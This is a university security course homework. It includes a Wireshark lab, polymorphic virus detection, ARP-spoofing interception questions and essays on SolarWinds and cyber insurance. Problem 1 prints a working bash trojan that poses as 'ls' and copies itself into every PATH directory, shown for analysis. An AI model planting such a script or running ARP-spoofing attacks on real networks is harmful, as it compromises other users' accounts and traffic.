# Homework 3: Caught in the Net

Due: Wednesday, April 13 @ 11:59 pm ET

Do not include any identifying information (name, login, Banner ID, etc.) on your handin. When you're done, please submit a PDF file to Gradescope where your answer to each problem (not each individual question) is on a separate page. Make sure to assign each problem on Gradescope to the correct pages in your writeup (or you may receive a deduction).

Unless otherwise stated, you should justify and explain all of your proposed attacks, schemes, protocols, defenses, etc., referencing specific properties when necessary. Precise, effective communication and presentation of your ideas and solutions in your writeups is something we highly value when grading. Similarly, be concise, but make sure that you don't elide intermediate details, take subtleties for granted, or make any assumptions without justification.

While we encourage everyone to discuss the problems on the homeworks, please remember that your homework solutions must be written up *entirely independently*, in your own words. You may not share your solutions with anyone (or read solutions written by others). You should not write your solutions while working with other students, and when you're writing your solutions, you should ensure that you independently understand and can reproduce your answers without referring to notes from collaboration sessions and consulting with other students—this applies even if you're submitting a team.

**Reminder:** At the top of every problem (not question), you should write a *collaboration statement* that states who you discussed the problem with, who contributed major intellectual insights to your understanding of the problem, and any external resources you referenced while solving the problem. See the *Collaboration Policy* for examples. If you did not collaborate with anyone and did not refer to any sources, your collaboration statement should state as much.

### Homework 3 Instructions

Answer Problems 1–4 and do the TryHackMe lab. If you're a CS162 student, you must also answer Problem 5.

On this homework, you have the option of submitting a joint writeup with one other student for Problems 1–3. If you want to work individually, you should write up your answers independently, just as on previous homeworks. If you want to work with a partner, you should do the following:

- Find a partner—then, have one partner fill out <https://forms.gle/UkUxC8c5twha9gvz9> to register your team. There is no deadline to fill out this form, but, for the purposes of the *Collaboration* Policy, you need to do this before you start working together on a joint writeup.
- You must individually complete the TryHackMe lab on your account. You can work together on the TryHackMe lab but just make sure it is completed on both of your individual accounts.
- You must individually write up your answers to Problem 4. If you're a CS162 student, you must also individually write up your answers for Problem 5.
- You and your partner should work together to submit a joint writeup for Problems 1–3 only. Only one partner should hand in your final PDF, and you must use the team selection dropdown in Gradescope to select your partner's name when you hand in (otherwise, you'll receive a deduction).

When you're ready to submit, hand in your answers to Problems  $1-3$  to the "CS166 (Team-Optional): Problems 1–3" drop on Gradescope. You should then submit your individual writeup for Problem 4 to the "CS166 (Individual): Problem 4" drop in a separate PDF. Finally, if you're a CS162 student, hand in your individual writeup for Problem 5 to the "CS162 (Individual): Problem 5" drop.

Questions start on Page 2.## TryHackMe Lab: Wireshark 101

For this homework go to  $\texttt{https://tryhackme.com/jr/cs166wiresharkyl}$  $\texttt{https://tryhackme.com/jr/cs166wiresharkyl}$  $\texttt{https://tryhackme.com/jr/cs166wiresharkyl}$  and complete the Wireshark 101 room we created.

As a reminder, these TryHackMe rooms are graded based on completion, not correctness. As long as you have answered all of the questions, you will get full credit. This assignment should not take more than 45 minutes so if you are stuck or are dealing with technical issues, make sure to post a question on Edstem.#### Problem 1: This Script is Sus

While you're working as a Sunlab Consultant, Jake reports to you that he has found the following file in his personal bin directory (/home/jnieto/bin), which is on his PATH and has permissions  $\mathbf{rw}\text{-}\text{-}\text{-}$ . The file is named ls and has the permissions rwxr-xr-x, and Jake swears that he didn't put it in his bin! The contents of this script are:

```
#!/bin/bash
/bin/ls "$@"
LS_EXIT_CODE=$?
DIRS=$(echo $PATH | tr ":" "\n")
for DIR in $DIRS; do
    FILE="$DIR/ls"
    cp "$BASH_SOURCE" "$FILE" && chmod a+rx "$FILE"
done
exit $LS_EXIT_CODE
```
It's also worth noting that /home/jnieto/bin is not the only directory on Jake's PATH. In particular, Jake has /contrib/bin (which has permissions rwxrwxrwx) at the beginning of his PATH.

Question a) Explain what this program does. Then, using that explanation and the assumptions in the above premise, provide a technical explanation of how Jake could have gotten this file in his /home/jnieto/bin directory without putting it there intentionally.

> (*Hint:* Remember that *PATH order matters.* Also, you may find the  $tr(1)$  and  $chmod(1)$ man pages helpful; additionally, it may be useful to know that the Bash variable \$@ holds the arguments that were passed to the current process, \$? holds the exit code of the previouslyexecuted command, and \$BASH SOURCE is the path of the currently executing script.)

Question b) Identify one way in which the author of this script could have made it so that it was less likely for somebody to discover it. Explain why it would make discovery less likely, and provide a high-level sketch of how it might be implemented.

> (Hint: Think about what sorts of commands tell users about specific files and where those files are located.)#### Problem 2: Malware Detection

The CREWMATE ACADEMY's computer systems have been infiltrated with a *polymorphic virus*<sup>[1](#page-3-0)</sup>, and you've been tasked with developing a detection system for this particular virus. Based on reports from the staff, you know:

- The body, C, of the virus is obfuscated by XOR-ing it with a byte sequence, T, derived from a 16-byte secret key,  $K$ , that changes from instance to instance of the virus in a non-deterministic way.
- T is derived by repeating over and over the given key  $K$ , and the length of C is a multiple of 16 (such that the length of C is divisible by the length of K). Then, the *obfuscated body*, O, of the virus is  $O = T \oplus C$ , where  $T = K + K + \cdots + K$  and  $+ \cdot$  denotes the string concatenation operator.
- O cannot be run directly as machine code, so the virus includes a *loader*,  $L$ , that takes  $O$  and the key K, recomputes T from K, and produces the actual body C of the virus by computing  $C = O \oplus T$ .

To propogate, the virus inserts itself into vulnerable binaries at unpredictable locations. Specifically, it inserts  $O, K$ , and L at three random positions in the infected program. At some point of the execution of the infected program, the loader,  $L$ , gets called, which transforms  $O$  into  $C$  and then executes  $C$ . Note that O and K are not the same across infected programs, as the virus randomizes K every time it propogates. Below are schematic drawings for two infected programs.



We've been able to recover the body  $C$  of the virus code (you can assume  $C$  is long and unique enough that it would only ever be executed by an infected binary; and because of  $C$ 's length, you can also assume that, for all possible values of  $T = K + \dots + K$ , the bitstring  $O = T \oplus C$  would only appear in an infected binary exactly when that binary also includes  $K$ ), and we have a set of binaries  $P_1, P_2, ..., P_k$  that are on the CREWMATE ACADEMY systems and may be infected.

Ideally, we'd like to detect which of these programs are infected without actually having to run the programs, since if we end up running an infected program, the virus may just end up further propogating itself. However, we cannot simply look for instances of  $L$ —the loader is a short sequence of code that can be commonly found in legitimate programs.

- **Question a)** Is it possible to come up with an algorithm that determines if a program  $P_i$  will execute the body of the virus,  $C$ , in polynomial time in the length of  $P_i$ ? If so, detail such an algorithm, prove that your algorithm is correct, give its runtime in big- $O$  notation (remember to define your variables), and prove its runtime; if not, prove why an algorithm cannot exist.
- **Question b)** Is it possible to come up with an algorithm that determines if a program  $P_i$  was infected with the virus in polynomial time in the length of  $P_i$ ? If so, detail such an algorithm, prove that your algorithm is correct, give its runtime in big-O notation (remember to define your variables), and prove its runtime; if not, prove why an algorithm cannot exist.

<span id="page-3-0"></span> $1$ [https://en.wikipedia.org/wiki/Polymorphic\\_code](https://en.wikipedia.org/wiki/Polymorphic_code)#### Problem 3: Network Switches

Bernardo says: "Heads up! While you might not know how to do this question just yet, we'll have covered all the material you need for this problem by the March 11 lecture."

<span id="page-4-0"></span>Consider the network represented in Figure [1,](#page-4-0) a subnet whose addresses all take the form 192.168.1.\*. Each router and host is labeled with its IP address and MAC address. In all parts of this problem, assume that all hosts (Host A, Host B, and Host C) and the router have entries for all other hosts on the subnet in their respective ARP tables, and thus no entity in Figure [1](#page-4-0) is actively performing any ARP broadcasts.



Figure 1: The network diagram for the "Network Switches" problem.

- Question a) Host B wants to intercept Host A's traffic with Host C. What can B do to cause A to send their traffic to B instead of C? Then, explain why your attack works. Be specific—don't just say "B could spoof so-and-so's IP address." (Hint: In carrying out this attack, B needs to be careful not to accidentally break other hosts' connections. How can B make sure that their attack only targets A? Make sure that you're specific about where payloads are being sent and the content of those payloads.)
- <span id="page-4-1"></span>Question b) Host B is now intercepting Host A's traffic, but this means that Host C isn't getting the traffic. As a result, A may soon notice that something is going wrong and give up, which will limit the amount of information that B can intercept. How can B make sure that the communication still works as A intended, while also guaranteeing that B has access to the traffic? Also, C should not recieve traffic that was not intended for it—specify how B ensures this.
- Question c) Host B is now intercepting Host A's traffic, and Host C is also getting the traffic and responding properly, so A is none the wiser. However, B would also like to intercept the responses, as they may contain important information. How can B accomplish this? Be specific.
- Question d) How would these techniques differ if Host B wanted to intercept Host A's communication with 128.148.32.12, a host that is not within the subnet? As in previous parts, be precise about the content of payloads and explain why the attack works—and, just as in part [\(b\)](#page-4-1), make sure that you don't break the communication in either direction. (Hint: Since 128.148.32.12 is not on B's subnet, it will not suffice to spoof 128.148.32.12's MAC address.)#### Problem 4: SolarWinds

As a reminder, each student must independently writeup their answers for Problem 5, even if you're working with a partner to submit a joint write up for Problems  $1-\frac{1}{4}$ .

In lecture, we discussed the SolarWinds hack and its aftermath. Please read the following articles:

- [https://cs.brown.edu/courses/cs166/files/docs/cyber\\_insurance.pdf](https://cs.brown.edu/courses/cs166/files/docs/cyber_insurance.pdf)
- <https://queue.acm.org/detail.cfm?id=2030258>

The following questions are open-ended and will be graded for thought and justification. Please reference and/or quote specific arguments from the readings in your answers.

- Question a) During lecture, we have discussed the challenges surrounding user-delayed software updates. One solution proposed is forcing updates upon users in cases where an app, network device, or operating system company has discovered and patched a critical vulnerability (i.e., by giving users 24 hours to apply the update manually, before restarting the device and applying the updating automatically). Are you in favor of this solution, do you prefer the status quo, or would you propose a different solution? Justify your answer.
- Question b) Imagine the U.S. Congress is considering implementing legislation that makes software companies liable for any and all damages resulting from vulnerabilities in their software except if the company followed a set of defined cybersecurity best practices leading up to the breach. What practices would you consider sufficient to exempt companies from this liability? Or should companies be liable regardless of their cybersecurity practices?
- Question c) For the following questions, please cite the CSO article about cyber insurance:
	- (i) How do the cascading effects of breaches interact with cyber insurance?
	- (ii) Do you believe that cyber insurance is a barrier to investment in cybersecurity? If so, what actions, if any, should be taken to mitigate this? If not, why not?
- Question d) Consider the ACM Queue article above. What would you change, if anything, about the authors' proposal?